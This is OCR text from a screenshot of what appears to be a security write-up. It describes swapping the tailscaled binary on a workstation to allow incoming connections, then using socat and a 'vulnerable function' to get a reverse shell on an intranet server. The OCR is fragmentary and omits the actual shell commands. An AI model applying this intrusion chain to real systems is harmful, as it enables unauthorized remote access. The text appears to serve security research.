
Here we replace the
binary on the
tailscaled
workstation and restart the service:
$ sudo systemctl stop tailscaled

$ sudo cp tailscaled /usr/sbin/tailscaled

Incoming connections to any port should now be
possible through Tailscale. To test, we fire up a
socat
listener:
And then getting a reverse shell is as simple as using
the vulnerable function above to run
(or any
socat
other reverse shell mechanism) on the intranet server